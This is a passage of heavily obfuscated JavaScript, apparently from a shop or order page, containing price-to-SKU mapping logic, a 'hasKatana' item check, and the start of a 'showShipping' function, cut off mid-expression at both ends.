+_0x5d3839(0x19e0)+_0x5d3839(0x1cb3),'MPCTj':_0x5d3839(0xcc3)+_0x5d3839(0x1785)+_0x5d3839(0x1bd8),'noUFt':_0x5d3839(0xcc3)+_0x5d3839(0x1d2a)+_0x5d3839(0x595),'eAEGe':_0x5d3839(0xcc3)+_0x5d3839(0x337)+_0x5d3839(0xc51),'LuFfZ':_0x5d3839(0xcc3)+_0x5d3839(0x1564)+_0x5d3839(0x18cf),'QkCtA':_0x5d3839(0xcc3)+_0x5d3839(0x851)+_0x5d3839(0xec6),'WaEcc':_0x5d3839(0xcc3)+_0x5d3839(0x1a86)+_0x5d3839(0xf5c),'WKzgV':_0x5d3839(0xcc3)+_0x5d3839(0x1cf7)+_0x5d3839(0x1a92)};let _0x84b9df=_0xd30f08;_0x13f9e5[_0x5d3839(0xc6d)](_0xd30f08,0xcec+-0x2*0x973+-0x131*-0x6)?_0x84b9df=_0x13f9e5[_0x5d3839(0x180c)](Math[_0x5d3839(0x1bb0)](_0x13f9e5[_0x5d3839(0x192e)](_0xd30f08,0x1cf0+-0x2d9*0x3+-0x1433)),-0x71f*0x1+0x1e64+-0x1*0x1713):_0x84b9df=_0x13f9e5[_0x5d3839(0x1042)](Math[_0x5d3839(0x1bb0)](_0x13f9e5[_0x5d3839(0x1033)](_0xd30f08,0x2013+-0xa*0x87+-0x359*0x8)),0x19e6+-0x621+-0x8*0x278);pricost=_0x84b9df;_0x430d6e&&(pritime=_0x430d6e);_0x13f9e5[_0x5d3839(0x1374)](_0x84b9df,0x1*0xbc1+-0xce*-0x2c+-0x294d)&&(_0x84b9df=0xd6+0x1*0xf2c+-0xa26);switch(_0x84b9df){case 0x1881+-0xd*0x213+0x9*0x46:priSKU=_0x13f9e5[_0x5d3839(0xd18)];break;case 0x1e2b*-0x1+0x100c+-0x5*-0x2d8:priSKU=_0x13f9e5[_0x5d3839(0x6c3)];break;case-0x1b78+-0x25*0x3f+-0xc3b*-0x3:priSKU=_0x13f9e5[_0x5d3839(0xf60)];break;case 0x3*0xcb3+0x4b*-0x2+-0x2560:priSKU=_0x13f9e5[_0x5d3839(0xb64)];break;case 0x1a5*0x8+0x2378*-0x1+0x1678:priSKU=_0x13f9e5[_0x5d3839(0x1c0a)];break;case 0x6*-0x12+-0x1904+0x199d*0x1:priSKU=_0x13f9e5[_0x5d3839(0x8d5)];break;case-0x1c9+-0x679*0x5+-0x8*-0x44b:priSKU=_0x13f9e5[_0x5d3839(0x1b20)];break;case 0x7c+-0x2521+0x24dc:priSKU=_0x13f9e5[_0x5d3839(0x1d37)];break;case-0x237e+-0x17*0x139+0x3fd9:priSKU=_0x13f9e5[_0x5d3839(0xd3e)];break;case 0x7b1*-0x5+0x1*0x178d+-0xf29*-0x1:priSKU=_0x13f9e5[_0x5d3839(0x602)];break;case 0xc94+-0x61*0x47+0xe99:priSKU=_0x13f9e5[_0x5d3839(0xa10)];break;case 0x12*0x21a+-0x5*0x5ca+-0x1*0x897:priSKU=_0x13f9e5[_0x5d3839(0x42f)];break;case 0x1*0x347+-0x996+-0x235*-0x3:priSKU=_0x13f9e5[_0x5d3839(0x14f5)];break;case 0x74d+0x5db*-0x5+-0x164f*-0x1:priSKU=_0x13f9e5[_0x5d3839(0x195d)];break;case-0x1d04+-0x14*0xdd+0x2*0x1751:priSKU=_0x13f9e5[_0x5d3839(0x1a12)];break;case-0x12ce+-0x4d6+-0x3*-0x801:priSKU=_0x13f9e5[_0x5d3839(0x17ec)];break;case 0x1ead*-0x1+0xa96+-0x1*-0x147b:priSKU=_0x13f9e5[_0x5d3839(0xc58)];break;case 0x10bb*0x1+-0x102a+0x14*-0x2:priSKU=_0x13f9e5[_0x5d3839(0xfee)];break;case 0x1a56+-0x1a3e*-0x1+-0x3426:priSKU=_0x13f9e5[_0x5d3839(0x13ac)];break;case-0xa3*-0x9+0x211c+-0x54*0x75:priSKU=_0x13f9e5[_0x5d3839(0x949)];break;case-0xb*-0x312+0x2*0x1e3+0x62e*-0x6:priSKU=_0x13f9e5[_0x5d3839(0x399)];break;case-0x377*0x1+0x44*0x8e+-0x21c4*0x1:priSKU=_0x13f9e5[_0x5d3839(0xd2a)];break;case-0x2409+0x7d*0x2b+0xf8c:priSKU=_0x13f9e5[_0x5d3839(0x1cf2)];break;case-0xb7*-0x22+-0x103b+-0x8a*0xe:priSKU=_0x13f9e5[_0x5d3839(0x2cd)];break;case 0x2*-0xf29+-0x1409+-0x53*-0x9d:priSKU=_0x13f9e5[_0x5d3839(0xe0c)];break;case 0xe60+-0x2456+0x1687:priSKU=_0x13f9e5[_0x5d3839(0x1273)];break;case-0x8*-0x310+0x8bd+-0x20a7:priSKU=_0x13f9e5[_0x5d3839(0x1623)];break;case-0x98f+-0x19e0+-0x1*-0x240a:priSKU=_0x13f9e5[_0x5d3839(0x15a6)];break;case-0x1afd+0xf8a+0x1*0xc13:priSKU=_0x13f9e5[_0x5d3839(0x46d)];break;case-0x67*0x1e+0xcb1+0x6:priSKU=_0x13f9e5[_0x5d3839(0x71e)];break;case 0x3a3+0x8*-0x3ab+0x1a5f:priSKU=_0x13f9e5[_0x5d3839(0x1aa6)];break;case-0x1f*0xda+0x22*-0xda+0x3809:priSKU=_0x13f9e5[_0x5d3839(0x167b)];break;case 0x24e5+0x14b7*0x1+-0x38e8:priSKU=_0x13f9e5[_0x5d3839(0x192f)];break;case-0x1d3d+-0x1*-0x507+0x18ef:priSKU=_0x13f9e5[_0x5d3839(0x1066)];break;case 0x5df+0x1cd8+0x21f9*-0x1:priSKU=_0x13f9e5[_0x5d3839(0x1cac)];break;case 0x8d2+-0x2162+0x1953:priSKU=_0x13f9e5[_0x5d3839(0x19a5)];break;case 0xb1*0xb+0x47*0x7d+0x71*-0x5e:priSKU=_0x13f9e5[_0x5d3839(0x421)];break;case-0x24a1*-0x1+0x2*-0x4d6+-0x48*0x5d:priSKU=_0x13f9e5[_0x5d3839(0x1123)];break;case-0x1bb8*-0x1+0x1791+0x3277*-0x1:priSKU=_0x13f9e5[_0x5d3839(0xbc0)];break;case 0xbe3*-0x1+0xef*-0x3+0xf87:priSKU=_0x13f9e5[_0x5d3839(0x1a64)];break;case 0x552+-0x139+0x1*-0x33d:priSKU=_0x13f9e5[_0x5d3839(0x1cf8)];break;case-0x173*-0x1+-0x264c+-0x36e*-0xb:priSKU=_0x13f9e5[_0x5d3839(0x508)];break;case-0x1*0x1d23+-0xf1*0x15+-0x2*-0x18e7:priSKU=_0x13f9e5[_0x5d3839(0x18b8)];break;case-0x65f+-0x1930+-0x1*-0x207a:priSKU=_0x13f9e5[_0x5d3839(0x74c)];break;case-0x3*-0x951+-0x8ec+-0x1*0x1217:priSKU=_0x13f9e5[_0x5d3839(0x1792)];break;case 0xb1b+-0x2595+0x1b6f:priSKU=_0x13f9e5[_0x5d3839(0x91b)];break;case 0x1c8a+-0x1981+-0x11*0x1f:priSKU=_0x13f9e5[_0x5d3839(0x1b22)];break;case 0x1bd9+-0xcdb+-0xdff:priSKU=_0x13f9e5[_0x5d3839(0x1d05)];break;case 0xf11*0x1+0x67f+-0x148c:priSKU=_0x13f9e5[_0x5d3839(0x490)];break;case-0x1066+0x130e+-0x53*0x5:priSKU=_0x13f9e5[_0x5d3839(0x4bf)];break;case 0xe*0xa8+0x5e7*-0x3+0x39*0x2b:priSKU=_0x13f9e5[_0x5d3839(0x15cc)];break;case 0x1cf5+0x7a7*0x4+-0x3a7e:priSKU=_0x13f9e5[_0x5d3839(0x1788)];break;case-0x249c+0x13fd+0x11b7:priSKU=_0x13f9e5[_0x5d3839(0x10e7)];break;case-0x11f2+0x1d96+-0xa87:priSKU=_0x13f9e5[_0x5d3839(0x206)];break;case 0xf3d+0xe3d+0x1c58*-0x1:priSKU=_0x13f9e5[_0x5d3839(0x1370)];break;case 0x20d2+-0x1365+-0xc46:priSKU=_0x13f9e5[_0x5d3839(0x647)];break;case 0x1*0x2327+-0xa53*-0x3+-0x103d*0x4:priSKU=_0x13f9e5[_0x5d3839(0x8df)];break;case 0x24f3+-0x15*0xb2+-0x14fb:priSKU=_0x13f9e5[_0x5d3839(0xbad)];break;case 0x2465+0x7*-0x20e+-0x1473:priSKU=_0x13f9e5[_0x5d3839(0x14cc)];break;case-0x5*-0x33b+0x1021+-0xf43*0x2:priSKU=_0x13f9e5[_0x5d3839(0xd6e)];break;case 0x1ea5+-0xaed+-0x11c4:priSKU=_0x13f9e5[_0x5d3839(0x111c)];break;case-0x186+-0x7c*-0x1f+0x1*-0xb58:priSKU=_0x13f9e5[_0x5d3839(0xbcd)];break;case-0x1b5a+-0x1078+0x1715*0x2:priSKU=_0x13f9e5[_0x5d3839(0xfe2)];break;case 0x1*-0x19b5+0xa79*0x3+-0x7*0x74:priSKU=_0x13f9e5[_0x5d3839(0x3a7)];break;case-0xbb*-0x29+-0x12ea+0x1a9*-0x5:priSKU=_0x13f9e5[_0x5d3839(0xc44)];break;case-0x192e+-0x1550+0x316c:priSKU=_0x13f9e5[_0x5d3839(0x1637)];break;case-0x2*-0x87d+0x2*-0x738+-0x2*-0x4b:priSKU=_0x13f9e5[_0x5d3839(0x8ef)];break;case-0xa26+-0x22+0x2*0x6cd:priSKU=_0x13f9e5[_0x5d3839(0xf91)];break;case-0xc91*0x1+0xb*0x21a+-0x1*0x709:priSKU=_0x13f9e5[_0x5d3839(0x1a83)];break;case-0xb3*0x5+-0x19a4+0x20d9:priSKU=_0x13f9e5[_0x5d3839(0x1a5e)];break;case-0x1631+0x17a6+-0x39*-0xb:priSKU=_0x13f9e5[_0x5d3839(0x16ff)];break;case 0x2cc*0xb+-0x5*0x4ee+-0x1d2:priSKU=_0x13f9e5[_0x5d3839(0x683)];break;case 0x2*-0x53f+0x236f+-0x1441:priSKU=_0x13f9e5[_0x5d3839(0x103f)];break;case 0xd*0x107+-0x2*-0x28d+-0xd61:priSKU=_0x13f9e5[_0x5d3839(0x8db)];break;case-0x31c+-0x1*-0x92c+0x98*-0x1:priSKU=_0x13f9e5[_0x5d3839(0x4a2)];break;case 0x25d+-0xa27+0xda6:priSKU=_0x13f9e5[_0x5d3839(0x265)];break;}}function hasKatana(_0x220244){const _0x4b25a5=_0x16f844,_0x462953={'YhSYF':function(_0x52111c,_0x32406c){return _0x52111c==_0x32406c;},'syNuO':_0x4b25a5(0x1cea),'urWpp':_0x4b25a5(0x30e),'ecKDC':_0x4b25a5(0x199d),'lCoVZ':_0x4b25a5(0xa27),'GBLZj':_0x4b25a5(0x1a73)+'a','UtHxa':_0x4b25a5(0x1a67),'xYqOj':_0x4b25a5(0x1547),'lOqHz':_0x4b25a5(0xbd4)};return _0x462953[_0x4b25a5(0x1d93)](_0x220244[_0x4b25a5(0x839)](_0x462953[_0x4b25a5(0x17b8)]),![])?_0x220244[_0x4b25a5(0x839)](_0x462953[_0x4b25a5(0x1705)])||_0x220244[_0x4b25a5(0x839)](_0x462953[_0x4b25a5(0x3b3)])||_0x220244[_0x4b25a5(0x839)](_0x462953[_0x4b25a5(0x1153)])||_0x220244[_0x4b25a5(0x839)](_0x462953[_0x4b25a5(0x92c)])||_0x220244[_0x4b25a5(0x839)](_0x462953[_0x4b25a5(0x18e2)])||_0x220244[_0x4b25a5(0x839)](_0x462953[_0x4b25a5(0x7e8)])||_0x220244[_0x4b25a5(0x839)](_0x462953[_0x4b25a5(0x6d0)])?!![]:![]:![];}function showShipping(_0x44eef5,_0x1867a8){const _0x423660=_0x16f844,_0x157df4={'VlwWz':_0x423660(0x829)+_0x423660(0x2c6),'RAOfP':function(_0x15d320,_0x329211){return _0x15d320(_0x329211);},'tDNYE':function(_0x2dd9a2,_0x193aba){return _0x2dd9a2>_0x193aba;},'KhBrz':function(_0x18a142,_0x123e6f){return _0x18a142==_0x123e6f;},'HLuIP':function(_0x53e0e0,_0xd953ba,_0x4c10b9,_0x332703,_0x314dc5){return _0x53e0e0(_0xd953ba,_0x4c10b9,_0x332703,_0x314dc5);},'Uzwke':function(_0x268af3,_0xa6fb53){return _0x268af3(_0xa6fb53);},'JQlOU':_0x423660(0x1c18)+_0x423660(0x1d56)+_0x423660(0x14c8)+_0x423660(0x104f)+_0x423660(0x168e)+_0x423660(0x314),'ZZhbb':_0x423660(0x47a)+_0x423660(0x6eb),'zxoNq':function(_0x515b19,_0x29386d,_0x3ae83d){return _0x515b19(_0x29386d,_0x3ae83d);},'QOeWs':_0x423660(0xd31),'OnSnZ':_0x423660(0x155b)+_0x423660(0x2b9),'ljUyW':_0x423660(0x1528),'tNuOG':_0x423660(0x1546)+_0x423660(0x164f)+_0x423660(0xb8a),'DZzTH':_0x423660(0x876)+_0x423660(0xf95)+_0x423660(0xc94),'SsPCm':_0x423660(0xbcf)+_0x423660(0x1c30)+_0x423660(0x14b),'fDkDZ':_0x423660(0x1088)+_0x423660(0x196e)+_0x423660(0x122e),'EUIEw':_0x423660(0x8cb)+_0x423660(0x164b)+_0x423660(0x161b),'EuQcw':_0x423660(0x19da)+_0x423660(0x164b)+_0x423660(0x161b),'FFOXR':_0x423660(0x515),'zYAMo':function(_0x1b89da,_0xb44385){return _0x1b89da<_0xb44385;},'lKYEA':function(_0x1ee510,_0x54539f){return _0x1ee510>_0x54539f;},'kyzwM':_0x423660(0x94c),'HJMYK':_0x423660(0x171f)+_0x423660(0x642),'lXoeQ':function(_0xfed933,_0x3805a4){return _0xfed933>_0x3805a4;},'HLRIs':_0x423660(0x171f)+_0x423660(0x562),'KVNeF':function(_0x5d9d10,_0x2e52f0){return _0x5d9d10>_0x2e52f0;},'aMDBA':_0x423660(0x1b6c),'nZnie':function(_0x23e33b,_0x3ab8c8){return _0x23e33b>_0x3ab8c8;},'DFgqZ':_0x423660(0x1e3)+_0x423660(0x10ec),'AySXr':_0x423660(0x12ee),'QZjmh':_0x423660(0x33f)+'k','OPqim':function(_0x1a8928,_0x349e0a){return _0x1a8928==_0x349e0a;},'IWnqs':_0x423660(0x303),'ZNzuC':_0x423660(0x1b4b),'GURLv':function(_0x4c99aa,_0x1309b2){return _0x4c99aa<_0x1309b2;},'bdmDo':_0x423660(0x171f)+_0x423660(0x929),'GihFC':_0x423660(0x4f2)+_0x423660(0xc98),'lTtlF':_0x423660(0x1ba1),'OZVZR':_0x423660(0x71d)+'m','ADmeK':function(_0x5d26b5,_0x1891f6){return _0x5d26b5<_0x1891f6;},'sjsIl':function(_0x3ff4ff,_0x2f34c2){return _0x3ff4ff(_0x2f34c2);},'MHDOI':_0x423660(0x1d61),'WOfkh':_0x423660(0x1d46),'qzbyC':_0x423660(0x14ea),'yEYRQ':_0x423660(0xbd8),'fHNmR':_0x423660(0x1a00),'jtGyv':function(_0x12120a,_0x4b0e66){return _0x12120a*_0x4b0e66;},'LIxVj':function(_0x3d5c32,_0x544dfe){return _0x3d5c32(_0x544dfe);},'JFUZZ':function(_0x4e127e,_0x4d97af){return _0x4e127e(_0x4d97af);},'DwtWN':function(_0x498b46,_0x310828){return _0x498b46(_0x310828);},'mXPRl':function(_0x2dcf78,_0x46c57b){return _0x2dcf78>_0x46c57b;},'tYQYH':_0x423660(0x171f)+_0x423660(0x577),'YKdct':_0x423660(0x171f)+_0x423660(0x750),'NWKtX':_0x423660(0x171f)+_0x423660(0xedd)+_0x423660(0xc9d),'dCDhq':_0x423660(0x1d8d)+_0x423660(0xcaa)+'k)','auxDL':function(_0x5aa30e,_0x50b179){return _0x5aa30e==_0x50b179;},'jvhfe':_0x423660(0x55b)+')','pqyLg':function(_0x226a77,_0x55581a){return _0x226a77(_0x55581a);},'rXTgB':function(_0x1b5a46,_0x47e9fa){return _0x1b5a46+_0x47e9fa;},'YUzwo':_0x423660(0xe48)+_0x423660(0x823),'QeznA':_0x423660(0x50b)+_0x423660(0x7a6)+_0x423660(0x121b)+_0x423660(0xde7)+_0x423660(0x768)+_0x423660(0x1274)+_0x423660(0xf86)+_0x423660(0x143a)+_0x423660(0xc1f)+_0x423660(0x1258)+_0x423660(0xd56)+_0x423660(0xf0a),'bhjYF':function(_0x288f44,_0x4c45b7){return _0x288f44==_0x4c45b7;},'FVatQ':function(_0x4fde7b,_0x499128){return _0x4fde7b==_0x499128;},'przxD':_0x423660(0xfd8)+_0x423660(0x4c8)+_0x423660(0x2ce)+_0x423660(0x1ac2)+_0x423660(0x1c23)+_0x423660(0x163f)+_0x423660(0x12e5)+_0x423660(0x15f1),'fnxZh':_0x423660(0x1420)+_0x423660(0xb09)+_0x423660(0x1183),'LQBFj':_0x423660(0x80b)+'s','CXbcY':_0x423660(0x8e2)+_0x423660(0x1940),'qUclV':_0x423660(0xd5c)+_0x423660(0xd11),'ALjHR':function(_0x13bb88,_0xc1068){return _0x13bb88==_0xc1068;},'jiOQS':_0x423660(0x14d8)+'se','yhiIh':function(_0x3e26df,_0x4b1b10){return _0x3e26df*_0x4b1b10;},'JiZWc':function(_0xa450e,_0x1d3ce5){return _0xa450e+_0x1d3ce5;},'dHzRT':function(_0x182dcf,_0x186dd6){return _0x182dcf<_0x186dd6;},'mmQRf':function(_0xe2466b,_0xee05a8){return _0xe2466b==_0xee05a8;},'HbXDu':function(_0x39b11d,_0x207a86){return _0x39b11d(_0x207a86);},'grhXb':function(_0x1209fc,_0x52af34){return _0x1209fc*_0x52af34;},'rybFd':function(_0x4b3fdb,_0x5ca30c){return _0x4b3fdb*_0x5ca30c;},'KmUFY':function(_0xd37718,_0x65b176){return _0xd37718>_0x65b176;},'LKZXs':function(_0x5eab79,_0x395dd1){return _0x5eab79==_0x395dd1;},'JDLda':function(_0xa56654,_0x35b114){return _0xa56654==_0x35b114;},'zwVMW':function(_0x1913b3,_0x8c66ce){return _0x1913b3+_0x8c66ce;},'lgzMi':function(_0x3384d0,_0x38ac68){return _0x3384d0==_0x38ac68;},'XJODY':function(_0x2a2b54,_0x2a8a9c){return _0x2a2b54(_0x2a8a9c);},'vWVap':function(_0x10227a,_0x53eae0){return _0x10227a+_0x53eae0;},'Gvjwi':function(_0x2e1195,_0x9b927c){return _0x2e1195+_0x9b927c;},'HboYV':_0x423660(0xf64)+_0x423660(0x931)+_0x423660(0x1c68),'LIJkF':function(_0x3500cd,_0x35ea08){return _0x3500cd>_0x35ea08;},'fNghx':function(_0xabb618,_0x13166b){return _0xabb618*_0x13166b;},'wrGCw':function(_0x3781ae,_0x273576){return _0x3781ae+_0x273576;},'bjKEh':function(_0x3cae51,_0x15ff2a){return _0x3cae51==_0x15ff2a;},'hkVkc':_0x423660(0xe25),'Xfqze':_0x423660(0x1447),'TLGga':_0x423660(0x518),'KjWVe':_0x423660(0x1329),'UpFOT':_0x423660(0xf6a),'unyNn':_0x423660(0x1686),'wupfu':_0x423660(0xdf4),'cseyx':function(_0x3a34bf,_0x1b44bd){return _0x3a34bf*_0x1b44bd;},'EoipP':function(_0x3d46cf,_0x7f247a){return _0x3d46cf<_0x7f247a;},'bmEUN':function(_0x565c0c,_0x21bc47){return _0x565c0c<_0x21bc47;},'drhdX':function(_0x5d7fc9,_0x2de885){return _0x5d7fc9*_0x2de885;},'JsAWr':function(_0x37e4b0,_0x204f1c){return _0x37e4b0*_0x204f1c;},'aVQUg':function(_0xcbed97,_0x304a4c,_0x2de4f8){return _0xcbed97(_0x304a4c,_0x2de4f8);},'vsPjC':function(_0x10fe9d,_0x196bc8){return _0x10fe9d*_0x196bc8;},'AyzyC':function(_0x42a66e,_0x8c5515){return _0x42a66e<=_0x8c5515;},'mhRBF':function(_0x40dd9a,_0x2dd318){return _0x40dd9a+_0x2dd318;},'tSEke':function(_0x42a1b4){return _0x42a1b4();},'gnZWi':function(_0xce63cc){return _0xce63cc();},'dxxHr':_0x423660(0xfba),'GeEbB':function(_0x543c59,_0x26f6ed){return _0x543c59==_0x26f6ed;},'RtMxd':_0x423660(0x1103)+_0x423660(0x3e5)+_0x423660(0x680)+_0x423660(0x17dc)+_0x423660(0xe73)+_0x423660(0x9f9)+_0x423660(0x422)+_0x423660(0x1a21),'IyXnO':function(_0x240c1e,_0x1fbeb8){return _0x240c1e==_0x1fbeb8;},'sZKvm':_0x423660(0x171f)+_0x423660(0xa41),'coaxO':_0x423660(0xea2),'xQGUj':_0x423660(0xc2d),'Jmmto':_0x423660(0xc48),'JDSZp':_0x423660(0x1a05),'WNHfQ':_0x423660(0x71a)+_0x423660(0x138c)+_0x423660(0x103e)+')','QSjKQ':_0x423660(0x1888),'KZTBN':_0x423660(0x4f2)+_0x423660(0x13cd)+_0x423660(0x1cdd),'OrduA':_0x423660(0xb39)+_0x423660(0x12da)+_0x423660(0x1100)+'e)','YwatY':_0x423660(0xe68)+'st','asUSF':_0x423660(0x171f)+_0x423660(0xfbe),'TJLjZ':_0x423660(0x71a)+_0x423660(0x1064)+_0x423660(0x1a6e),'uNQZH':_0x423660(0x171f)+_0x423660(0xeb4)+'i','QzlDB':function(_0x59580d,_0x33d021){return _0x59580d==_0x33d021;},'XlbMe':_0x423660(0x171f)+_0x423660(0x101b)+_0x423660(0x1b86),'rHhQU':_0x423660(0xf21),'GNOpi':_0x423660(0xf63)+'al','tuXMD':_0x423660(0xd35)+_0x423660(0x54b),'NeNmk':_0x423660(0x1aaa),'kiIHt':_0x423660(0x333)+_0x423660(0x15c2),'lTyoL':_0x423660(0x1144),'NLrPO':_0x423660(0xe31)+_0x423660(0x15a4)+'on','bykQf':_0x423660(0x1766)+_0x423660(0x12a4),'ZqjUf':_0x423660(0x1a2c)+'ht','XRrVY':_0x423660(0x1901)+_0x423660(0x20b)+'na','jhRDx':function(_0x2b250e,_0x1757a0){return _0x2b250e(_0x1757a0);},'IlMoS':_0x423660(0x1407)+_0x423660(0x7cd),'xtBNl':_0x423660(0xd82)+'ow','ZGvMR':_0x423660(0x171f)+_0x423660(0x28b)+'n','aMqHF':_0x423660(0x71a)+_0x423660(0x138c)+_0x423660(0xfc6)+_0x423660(0xbe1),'SdwfF':_0x423660(0x1e9),'afJda':_0x423660(0x72d)+_0x423660(0x1d6b)+_0x423660(0x11f1),'PBPph':_0x423660(0x72d)+_0x423660(0x1307),'VTRQD':_0x423660(0x254)+_0x423660(0xd41),'LfwYV':_0x423660(0x2cb)+_0x423660(0xa3c),'dgFWs':_0x423660(0x1b92)+_0x423660(0x1499),'KvvjR':_0x423660(0x9c8),'rtPsN':_0x423660(0x124a)+_0x423660(0x194f),'ObsAl':_0x423660(0x14e3)+_0x423660(0x12a4),'VvZRe':_0x423660(0xb9d)+_0x423660(0xf04),'dpenl':_0x423660(0xf2b)+_0x423660(0x1876)+'on','pWabI':_0x423660(0x15d1)+'ht','qwkIA':_0x423660(0xf2b)+_0x423660(0x7a8),'mOAFP':_0x423660(0x128d),'jHDVR':function(_0xe92d4a,_0xf9a5aa){return _0xe92d4a==_0xf9a5aa;},'AdVOO':function(_0xd14917,_0x175042){return _0xd14917==_0x175042;},'WNSHt':function(_0x377ff2,_0x37e809){return _0x377ff2==_0x37e809;},'HrpcS':function(_0x64d547,_0x36c29e){return _0x64d547==_0x36c29e;},'TQiSU':function(_0x28e78f,_0x5c52aa){return _0x28e78f==_0x5c52aa;},'tbqMl':function(_0x1c2bbc,_0x2fcd55){return _0x1c2bbc==_0x2fcd55;},'EIGrO':function(_0x5ce99a,_0x3ab075){return _0x5ce99a==_0x3ab075;},'owDSf':function(_0x21c1fe,_0x2ed3be){return _0x21c1fe+_0x2ed3be;},'GpYZR':_0x423660(0xf75),'DWQba':_0x423660(0x3cd)+_0x423660(0x1328),'Fuuph':function(_0x460546,_0x36f639){return _0x460546(_0x36f639);},'mkajn':function(_0x2ffc34,_0x11d591,_0x48631c){return _0x2ffc34(_0x11d591,_0x48631c);},'eFeYq':function(_0x36d353,_0x300c8e){return _0x36d353==_0x300c8e;},'WSwqQ':function(_0x99861d,_0x2522a5){return _0x99861d(_0x2522a5);},'rAOif':function(_0x6cd59d,_0x574646){return _0x6cd59d==_0x574646;},'DbnCC':function(_0x8c28fc,_0x4829ae){return _0x8c28fc(_0x4829ae);},'sjVQk':function(_0x206084,_0x1ccfe6){return _0x206084==_0x1ccfe6;},'qBLAe':function(_0x1510e2,_0x55383f){return _0x1510e2(_0x55383f);},'OJiuw':function(_0xc493da,_0x441484){return _0xc493da(_0x441484);},'FIAuP':function(_0x322e8f,_0xf078c8){return _0x322e8f(_0xf078c8);},'ktPkz':function(_0x8f96e8,_0xe6e03){return _0x8f96e8(_0xe6e03);},'oIjbw':function(_0x318bb0,_0x30009b){return _0x318bb0(_0x30009b);},'Ubyhv':function(_0x547b0d,_0x580d73){return _0x547b0d==_0x580d73;},'XHhjz':function(_0x3f43db,_0x1dbcba){return _0x3f43db(_0x1dbcba);},'LpSjn':function(_0x4846c3,_0x48162d){return _0x4846c3(_0x48162d);},'FiJGd':function(_0xf722e9,_0x3df4ef){return _0xf722e9(_0x3df4ef);},'wbuno':function(_0x479ae2,_0x8978c1){return _0x479ae2(_0x8978c1);},'gNQrH':function(_0x152d28,_0x374257){return _0x152d28==_0x374257;},'gyTun':function(_0x3c9468,_0x51db4f){return _0x3c9468(_0x51db4f);},'YPODl':function(_0x3dbe98,_0xb882c0){return _0x3dbe98==_0xb882c0;},'pArBL':function(_0x19b32a,_0x5a43b8){return _0x19b32a(_0x5a43b8);},'hIeyE':function(_0xc16321,_0xa5cb30){return _0xc16321(_0xa5cb30);},'REffV':function(_0x3bbf5e,_0x522e82){return _0x3bbf5e==_0x522e82;},'VGhOM':function(_0xd86623,_0x47aae0){return _0xd86623(_0x47aae0);},'JUqPC':function(_0x49fc32,_0xed0a7c){return _0x49fc32(_0xed0a7c);},'RoUGE':function(_0x12e057,_0x3d4251){return _0x12e057(_0x3d4251);},'wzEiN':function(_0x5da41b,_0x3666e0){return _0x5da41b==_0x3666e0;},'JdZZu':function(_0x569692,_0x3dabfb){return _0x569692(_0x3dabfb);},'JMZuj':function(_0x520f60,_0x4a3784){return _0x520f60==_0x4a3784;},'DfUJI':function(_0x248205,_0x383aad){return _0x248205(_0x383aad);},'tGSPW':function(_0x1baf27,_0x437271){return _0x1baf27(_0x437271);},'OJcXS':function(_0x17488a,_0x48729b){return _0x17488a(_0x48729b);},'nnixA':function(_0xac5a5c,_0x1cc6d0){return _0xac5a5c==_0x1cc6d0;},'Vccxu':function(_0x320b15,_0x19b99f){return _0x320b15(_0x19b99f);},'YIjPF':function(_0x8facda,_0x7c0974){return _0x8facda(_0x7c0974);},'OOGre':function(_0x583b24,_0x761c73){return _0x583b24(_0x761c73);},'KqvXn':function(_0x19da69,_0x1f4bae){return _0x19da69==_0x1f4bae;},'mSvDX':function(_0x3aa3f6,_0x354671){return _0x3aa3f6(_0x354671);},'sAckZ':function(_0x538b7b,_0x39edd9){return _0x538b7b(_0x39edd9);},'vTZHz':function(_0x15f34a,_0x1b896d){return _0x15f34a(_0x1b896d);},'tUrkU':function(_0x2b03ce,_0x370483,_0x18944e,_0x2782df){return _0x2b03ce(_0x370483,_0x18944e,_0x2782df);},'SjHvA':function(_0x45572b,_0x4459ef){return _0x45572b(_0x4459ef);},'Acpfq':function(_0x33bf83,_0x5cc12b,_0x4f1323){return _0x33bf83(_0x5cc12b,_0x4f1323);},'olCFh':function(_0x40d48b,_0x1d65d9){return _0x40d48b(_0x1d65d9);},'DloRS':function(_0x22e3b5,_0x1e28b9){return _0x22e3b5(_0x1e28b9);},'URBGv':function(_0x186901,_0x8f7b52){return _0x186901==_0x8f7b52;},'MYMme':function(_0xadfac4,_0x1bf29d){return _0xadfac4==_0x1bf29d;},'ldItz':function(_0x35d132,_0x52a5b2){return _0x35d132(_0x52a5b2);},'jKPwl':function(_0x581641,_0x44f5d1){return _0x581641(_0x44f5d1);},'uyQTL':function(_0x4f6412,_0x7e413){return _0x4f6412==_0x7e413;},'mQIWx':function(_0x3dabdc,_0x50ef07){return _0x3dabdc==_0x50ef07;},'vwkRR':function(_0x9530fc,_0x17221c){return _0x9530fc(_0x17221c);},'QhfgC':function(_0x443d03,_0xa43575){return _0x443d03(_0xa43575);},'AxuCH':function(_0x516a03,_0x4c647d){return _0x516a03(_0x4c647d);},'NnncD':function(_0x412a34,_0x33a31d){return _0x412a34==_0x33a31d;},'Tuaao':function(_0xd965a6,_0x4e2663){return _0xd965a6(_0x4e2663);},'tCiHj':function(_0x3012ac,_0x320211){return _0x3012ac(_0x320211);},'LhZqW':function(_0x88500a,_0xf28e7f){return _0x88500a(_0xf28e7f);},'AthRy':function(_0x159f7c,_0x695b7a){return _0x159f7c==_0x695b7a;},'HhCmw':function(_0x270625,_0xee236){return _0x270625==_0xee236;},'yTdIW':function(_0x4d22ee,_0x3a6d62){return _0x4d22ee(_0x3a6d62);},'oOerD':function(_0xd73037,_0x507173){return _0xd73037(_0x507173);},'qvXdY':function(_0x435efa,_0xeee43f){return _0x435efa(_0xeee43f);},'KZWkV':function(_0x46748b,_0x7243c4){return _0x46748b(_0x7243c4);},'prVfK':function(_0x53a002,_0x52cdfc){return _0x53a002(_0x52cdfc);},'dHsSr':function(_0x3012dc,_0x23934a){return _0x3012dc(_0x23934a);},'eKQJB':function(_0x5b0600,_0xfc8b10){return _0x5b0600(_0xfc8b10);},'Ndvhj':function(_0x2e9418,_0x35d558){return _0x2e9418(_0x35d558);},'cdgpT':function(_0x46c473,_0x3633a6){return _0x46c473(_0x3633a6);},'Nvyef':function(_0x2efacd,_0x32a8dc){return _0x2efacd==_0x32a8dc;},'cKNpD':function(_0x1b202e,_0x5b6ffe){return _0x1b202e==_0x5b6ffe;},'zKOrv':function(_0x5f15a7,_0x4b7d3f){return _0x5f15a7(_0x4b7d3f);},'SFdGI':function(_0x9596d,_0x31ebb5){return _0x9596d(_0x31ebb5);},'FmZNV':function(_0x49fd19,_0x1d30b5){return 